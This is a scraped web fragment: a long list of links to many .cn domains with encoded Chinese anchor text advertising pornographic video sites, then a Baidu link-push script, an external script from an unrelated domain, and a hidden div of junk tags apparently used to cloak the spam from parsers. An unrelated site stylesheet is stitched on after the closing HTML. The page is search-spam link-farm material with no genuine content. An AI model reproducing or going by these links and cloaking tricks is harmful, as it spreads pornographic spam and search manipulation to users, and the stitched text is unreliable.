<a href="http://3ff5g.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ff5g.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://guangmie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://fingoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zengzen.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://pump123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://teduohui.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://lhhengtai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://threecircle.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://biewai.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://anull.cn" target="_blank">&#x65E5;&#x65E5;&#x641E;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://lxqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://iswr.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://anhongming.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzffn.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mangosix.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://100muban.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://infoguide.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://world100.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://gzshiny.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://yipinweike2.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://tuifan.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leher.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0ing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://zjur.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://manken.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://a6yy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antapps.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://reico.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daidonghua.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://mmmcny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://congyoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zn01.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://k3828.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://leher.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://uokoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://talog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="3n1f9" class="pl_css_ganrao" style="display: none;"><address id="3n1f9"><p id="3n1f9"><label id="3n1f9"><label id="3n1f9"></label></label></p></address><form id="3n1f9"><optgroup id="3n1f9"></optgroup></form><pre id="3n1f9"><b id="3n1f9"></b></pre><var id="3n1f9"></var><progress id="3n1f9"><pre id="3n1f9"></pre></progress><menuitem id="3n1f9"></menuitem><dfn id="3n1f9"><mark id="3n1f9"></mark></dfn><legend id="3n1f9"></legend><thead id="3n1f9"><pre id="3n1f9"><meter id="3n1f9"><b id="3n1f9"></b></meter></pre></thead><em id="3n1f9"><style id="3n1f9"></style></em><label id="3n1f9"></label><div id="3n1f9"><font id="3n1f9"></font></div><dfn id="3n1f9"></dfn><rp id="3n1f9"></rp><track id="3n1f9"><big id="3n1f9"></big></track><output id="3n1f9"><strike id="3n1f9"><output id="3n1f9"><strong id="3n1f9"></strong></output></strike></output><i id="3n1f9"><small id="3n1f9"></small></i><pre id="3n1f9"><em id="3n1f9"></em></pre><form id="3n1f9"><dfn id="3n1f9"><strike id="3n1f9"><output id="3n1f9"></output></strike></dfn></form><optgroup id="3n1f9"><sub id="3n1f9"><th id="3n1f9"><i id="3n1f9"></i></th></sub></optgroup><listing id="3n1f9"><menuitem id="3n1f9"></menuitem></listing><pre id="3n1f9"></pre><listing id="3n1f9"><menuitem id="3n1f9"><listing id="3n1f9"><pre id="3n1f9"></pre></listing></menuitem></listing><track id="3n1f9"><dl id="3n1f9"><meter id="3n1f9"><style id="3n1f9"></style></meter></dl></track><p id="3n1f9"><ruby id="3n1f9"></ruby></p><u id="3n1f9"></u><thead id="3n1f9"></thead><acronym id="3n1f9"></acronym><strong id="3n1f9"></strong><em id="3n1f9"><ol id="3n1f9"></ol></em><label id="3n1f9"><font id="3n1f9"></font></label><sup id="3n1f9"><rp id="3n1f9"><pre id="3n1f9"><em id="3n1f9"></em></pre></rp></sup><dfn id="3n1f9"></dfn><output id="3n1f9"></output><legend id="3n1f9"><dfn id="3n1f9"><strong id="3n1f9"><output id="3n1f9"></output></strong></dfn></legend><th id="3n1f9"><acronym id="3n1f9"></acronym></th><u id="3n1f9"><strike id="3n1f9"></strike></u><strong id="3n1f9"><output id="3n1f9"><strong id="3n1f9"><output id="3n1f9"></output></strong></output></strong><strong id="3n1f9"><sub id="3n1f9"><label id="3n1f9"><progress id="3n1f9"></progress></label></sub></strong><u id="3n1f9"></u><dfn id="3n1f9"></dfn><span id="3n1f9"></span><pre id="3n1f9"></pre><ruby id="3n1f9"></ruby><div id="3n1f9"><optgroup id="3n1f9"></optgroup></div><strong id="3n1f9"><thead id="3n1f9"><strong id="3n1f9"><ol id="3n1f9"></ol></strong></thead></strong><optgroup id="3n1f9"><div id="3n1f9"><th id="3n1f9"><progress id="3n1f9"></progress></th></div></optgroup><font id="3n1f9"></font><pre id="3n1f9"></pre><strong id="3n1f9"></strong><style id="3n1f9"><meter id="3n1f9"><dfn id="3n1f9"><strike id="3n1f9"></strike></dfn></meter></style><div id="3n1f9"><optgroup id="3n1f9"></optgroup></div><pre id="3n1f9"><meter id="3n1f9"></meter></pre><optgroup id="3n1f9"></optgroup><strong id="3n1f9"><ol id="3n1f9"><em id="3n1f9"><ol id="3n1f9"></ol></em></ol></strong><strong id="3n1f9"><big id="3n1f9"><track id="3n1f9"><style id="3n1f9"></style></track></big></strong><track id="3n1f9"><big id="3n1f9"><nobr id="3n1f9"><pre id="3n1f9"></pre></nobr></big></track><big id="3n1f9"></big><sup id="3n1f9"></sup><i id="3n1f9"><menuitem id="3n1f9"></menuitem></i><strong id="3n1f9"></strong><listing id="3n1f9"></listing><legend id="3n1f9"><ruby id="3n1f9"></ruby></legend><b id="3n1f9"><acronym id="3n1f9"></acronym></b><optgroup id="3n1f9"></optgroup><legend id="3n1f9"><strong id="3n1f9"></strong></legend><sup id="3n1f9"><thead id="3n1f9"><pre id="3n1f9"><meter id="3n1f9"></meter></pre></thead></sup><b id="3n1f9"><acronym id="3n1f9"></acronym></b><address id="3n1f9"><ruby id="3n1f9"></ruby></address><legend id="3n1f9"></legend><dl id="3n1f9"></dl><b id="3n1f9"><legend id="3n1f9"><mark id="3n1f9"><legend id="3n1f9"></legend></mark></legend></b><acronym id="3n1f9"></acronym><progress id="3n1f9"><listing id="3n1f9"></listing></progress><form id="3n1f9"><u id="3n1f9"></u></form><dfn id="3n1f9"></dfn><sup id="3n1f9"></sup><em id="3n1f9"><ol id="3n1f9"></ol></em><track id="3n1f9"></track><listing id="3n1f9"><menuitem id="3n1f9"><listing id="3n1f9"><address id="3n1f9"></address></listing></menuitem></listing><u id="3n1f9"><label id="3n1f9"></label></u><meter id="3n1f9"><style id="3n1f9"></style></meter><form id="3n1f9"></form><rp id="3n1f9"><pre id="3n1f9"></pre></rp><th id="3n1f9"><span id="3n1f9"></span></th><thead id="3n1f9"></thead><ruby id="3n1f9"><th id="3n1f9"></th></ruby><menuitem id="3n1f9"><small id="3n1f9"></small></menuitem><label id="3n1f9"><ruby id="3n1f9"><ol id="3n1f9"><em id="3n1f9"></em></ol></ruby></label><rp id="3n1f9"></rp><dl id="3n1f9"><tt id="3n1f9"></tt></dl><track id="3n1f9"><dl id="3n1f9"><small id="3n1f9"><p id="3n1f9"></p></small></dl></track><var id="3n1f9"><thead id="3n1f9"></thead></var><dfn id="3n1f9"></dfn><u id="3n1f9"><form id="3n1f9"><u id="3n1f9"><strong id="3n1f9"></strong></u></form></u><sub id="3n1f9"><rp id="3n1f9"></rp></sub><dfn id="3n1f9"></dfn><nobr id="3n1f9"></nobr><mark id="3n1f9"><legend id="3n1f9"></legend></mark><p id="3n1f9"></p><track id="3n1f9"><p id="3n1f9"><small id="3n1f9"><label id="3n1f9"></label></small></p></track><th id="3n1f9"></th><em id="3n1f9"><label id="3n1f9"><progress id="3n1f9"><listing id="3n1f9"></listing></progress></label></em><strike id="3n1f9"><output id="3n1f9"></output></strike><strong id="3n1f9"><big id="3n1f9"><track id="3n1f9"><style id="3n1f9"></style></track></big></strong><ruby id="3n1f9"><style id="3n1f9"><meter id="3n1f9"><th id="3n1f9"></th></meter></style></ruby><big id="3n1f9"></big><optgroup id="3n1f9"></optgroup><address id="3n1f9"><var id="3n1f9"><address id="3n1f9"><ruby id="3n1f9"></ruby></address></var></address><var id="3n1f9"></var><strong id="3n1f9"><thead id="3n1f9"><strong id="3n1f9"><big id="3n1f9"></big></strong></thead></strong><small id="3n1f9"><p id="3n1f9"></p></small><output id="3n1f9"><strike id="3n1f9"></strike></output><span id="3n1f9"></span><ol id="3n1f9"><b id="3n1f9"></b></ol><pre id="3n1f9"><mark id="3n1f9"><dfn id="3n1f9"><mark id="3n1f9"></mark></dfn></mark></pre><pre id="3n1f9"></pre><b id="3n1f9"><legend id="3n1f9"></legend></b><style id="3n1f9"><span id="3n1f9"></span></style><label id="3n1f9"><acronym id="3n1f9"></acronym></label><output id="3n1f9"></output><i id="3n1f9"><meter id="3n1f9"><dfn id="3n1f9"><form id="3n1f9"></form></dfn></meter></i><th id="3n1f9"><span id="3n1f9"></span></th><sup id="3n1f9"></sup><font id="3n1f9"><sup id="3n1f9"><font id="3n1f9"><pre id="3n1f9"></pre></font></sup></font><pre id="3n1f9"><small id="3n1f9"><p id="3n1f9"><ruby id="3n1f9"></ruby></p></small></pre><small id="3n1f9"></small><pre id="3n1f9"><mark id="3n1f9"></mark></pre><rp id="3n1f9"><sup id="3n1f9"></sup></rp><video id="3n1f9"><acronym id="3n1f9"><b id="3n1f9"><legend id="3n1f9"></legend></b></acronym></video><strong id="3n1f9"><ol id="3n1f9"><div id="3n1f9"><strike id="3n1f9"></strike></div></ol></strong><small id="3n1f9"><ruby id="3n1f9"><form id="3n1f9"><style id="3n1f9"></style></form></ruby></small><strong id="3n1f9"><nobr id="3n1f9"><em id="3n1f9"><div id="3n1f9"></div></em></nobr></strong><ruby id="3n1f9"><thead id="3n1f9"><dfn id="3n1f9"><strike id="3n1f9"></strike></dfn></thead></ruby><pre id="3n1f9"><form id="3n1f9"></form></pre><strong id="3n1f9"><style id="3n1f9"><meter id="3n1f9"><mark id="3n1f9"></mark></meter></style></strong><u id="3n1f9"><form id="3n1f9"><mark id="3n1f9"><listing id="3n1f9"></listing></mark></form></u><sub id="3n1f9"><listing id="3n1f9"><menuitem id="3n1f9"><sup id="3n1f9"></sup></menuitem></listing></sub><meter id="3n1f9"></meter><track id="3n1f9"><pre id="3n1f9"><small id="3n1f9"><pre id="3n1f9"></pre></small></pre></track><label id="3n1f9"><ruby id="3n1f9"><optgroup id="3n1f9"><div id="3n1f9"></div></optgroup></ruby></label><form id="3n1f9"></form><optgroup id="3n1f9"></optgroup><dfn id="3n1f9"></dfn><thead id="3n1f9"></thead><form id="3n1f9"></form><p id="3n1f9"><ruby id="3n1f9"></ruby></p><mark id="3n1f9"><legend id="3n1f9"><mark id="3n1f9"><strong id="3n1f9"></strong></mark></legend></mark><tt id="3n1f9"><i id="3n1f9"><ins id="3n1f9"><u id="3n1f9"></u></ins></i></tt><pre id="3n1f9"></pre></div>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.khtjkgl.cn/Res/Templates/default/style/style.css?2025082101
body_size: 4650
content:
@charset "UTF-8"; 

body { font-size:12px; color:#333333; margin:0; text-align:center; background:#ffffff; font-family:"微软雅黑";}	
A:link{text-decoration:none; color:#666666; padding:0; margin:0;}
A:visited{text-decoration:none; color:#666666;}
A:hover{text-decoration:none; color:#666666;}
ol,ul,li{list-style:none;padding:0; margin:0;}
td,th{font-family:Arial,sans-serif;font-size:12px;}
form,table,tr{ padding:0; margin:0;}
html {_overflow-y:scroll;}
*{	padding:0px;margin:0px;text-decoration: none;
list-style: none;} 
h1,h2,h3,h4,h5,h6{font-size:12px;}
img{border: 0;}/*图片边框为0*/
.rfloat{float:right;}/*更多右浮动*/
.clear{clear:both;line-height:0px;}/*清除浮动*/
.checkbox{border: 0px;}/*选择框样式定义 */ 
.button{border: 0px; cursor:pointer; }/*图片按钮样式定义 */ 

/*Header - start*/
.Header {width:100%;height:155px;overflow:hidden;background-color:#fff;border-bottom:8px solid #d6d6d6;}
.headerWrap {width:1000px;overflow:hidden;margin:0 auto;height:155px;background:url(/Res/Templates/default/images/logo.jpg) left top no-repeat;}
.logo,.logo a {width:162px;height:155px;float:left;display:block;}
.adWrap {width:830px;height:155px;float:right;font:14px/40px 'Microsoft YaHei';color:#4e4d4d;}
.adWrap h1 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:25px 0 4px;}
.adWrap h2 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:4px 0 4px;}
.adWrap .hotLine {text-align:center;font-size:14px;color:#1e458a;}
.adWrap .hotLine span {font-size:14px;padding-left:15px;}
/*Nav start*/
.Nav {width:830px;height:40px;margin:0 auto;}
.mainNav {width:830px;height:35px;padding-top:2px;}
.mainNav li {float:left;display:inline;text-align:center;width:82px;margin-right:10px;}
.mainNav li a {color:#4e4d4d;display:block;height:32px;width:82px;line-height:32px;} 
.mainNav li a.selected ,.mainNav li a:hover {border-bottom:3px solid #6bb3df;}
/*Nav end*/
/*Header - end*/
/*Banner - start*/
.Banner {position:relative;height:538px;width:100%;background-color:#d6d6d6;}
.Banner li {position:absolute;top:0;left:0;height:538px;width:100%;display:none;}
.Banner li a {width:100%;height:538px;display:block;}
.Banner li img {display:none;height:538px;}
.bannerCtrl {position:absolute;width:100%;height:20px;left:0;bottom:10px;z-index:9;}
#banner_dl {width:1000px;text-align:center;margin:0 auto;}
#banner_dl a {width:16px;height:16px;background:url(/Res/Templates/default/images/icon1.png) no-repeat;display:inline-block;overflow:hidden;margin:0 3px;}
#banner_dl a.cur {background:url(/Res/Templates/default/images/icon2.png) no-repeat;}

.Container {width:100%;margin:0 auto; text-align:left;overflow:hidden;background:url(/Res/Templates/default/images/body_bg.jpg) left top repeat;padding-bottom:15px;}
.mainContent {width:1000px;overflow:hidden;margin:0 auto;}
.mainLeft{float:left;width:240px;}
.mainMidd{float:left;width:500px;margin-left:10px;overflow:hidden;background-color:#fff;height:1030px;}
.mainRight{float:right;width:240px;}
/*mainLeft start*/
/*#proCateBox start*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox h1 {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox h1 a {color:#1d3f7f;line-height:30px;}
.proCateBox h1 a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two h2 {float:left;width:240px;font-weight:normal;}
.proCateBox .two h2 a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two h2 .select {color:#b11c43;}
/*#proCateBox end*/


/*#proCateBox start2*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
.proCateBox li {float:left;width:220px;overflow:hidden;margin-bottom:6px;}
.proCateBox .h1-span {float:left;width:185px;height:30px;padding-left:15px;font-size:12px;font-weight:normal;background-color:#d6d6d6;}
.proCateBox .h1-span a {color:#1d3f7f;line-height:30px;}
.proCateBox .h1-span a span {padding-right:5px;}
.proCateBox .subMenu {float:left;width:240px;padding:2px 0 0;font-size:12px;}
.proCateBox .two {position:relative;width:240px;}
.proCateBox .two .h2-span {float:left;width:240px;font-weight:normal;}
.proCateBox .two .h2-span a {float:left;width:210px;/*height:24px;*/line-height:24px;padding-left:15px;text-indent: -15px;overflow:hidden;color:#1d3f7f;}
.proCateBox .two .h2-span .select {color:#b11c43;}
/*#proCateBox end2*/


/*Application Introduction start*/
.proCateCon .appList {overflow:hidden;font-size:12px;line-height:20px;color:#1d3f7f;width:234px;padding-left:4px;}
.appList li {margin:2px 4px 0 0;height:30px; line-height:30px;;}
.appList li a {color:#1d3f7f;}
.appList li a:hover {text-decoration:underline;}
.appList li dl {padding-left:12px;width:100px;overflow:hidden;}
